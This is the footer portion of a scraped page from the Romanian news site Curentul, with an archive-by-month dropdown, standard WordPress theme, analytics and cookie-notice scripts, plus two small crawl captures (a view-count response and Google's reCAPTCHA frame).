	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696d26a8cf791
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[633057]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d26a8d081a"></textarea>
						<div id="td_live_css_uid_1_696d26a8d081a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d26a8d081a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d26a8d081a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.901 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 20:30:00 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -408
content:
{"633057":2796}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pmrCATo0rwd-g8aby_dcgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761004272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>